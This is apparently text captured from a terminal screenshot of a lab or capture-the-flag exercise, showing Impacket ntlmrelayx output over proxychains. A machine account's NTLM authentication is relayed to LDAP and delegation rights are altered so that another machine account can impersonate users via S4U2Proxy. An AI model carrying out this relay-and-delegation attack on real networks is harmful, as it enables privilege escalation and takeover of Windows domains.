 ⌥⌘1 root@ubuntu: /tmp (ssh) ⌘1 proxychains (python3.11) ⌘2 ..透/PetitPotam (-zsh) ⌘3 +
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] XR-DESKTOP$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
exp10it python3.11 ◂ -zsh 16% 18 GB 8/16, 1:17 PM